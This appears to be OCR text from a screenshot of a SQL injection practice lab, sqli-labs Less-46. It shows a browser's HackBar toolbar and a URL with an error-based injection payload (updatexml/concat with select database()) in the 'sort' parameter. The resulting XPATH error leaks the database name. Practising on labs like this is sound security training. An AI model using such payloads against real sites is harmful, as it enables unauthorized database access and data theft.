 1707.33px × 230px
Welcome Dhakkan
XPATH syntax error: 'security'
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-46/?sort=1 and updatexml(1,concat(1,(select database())),1)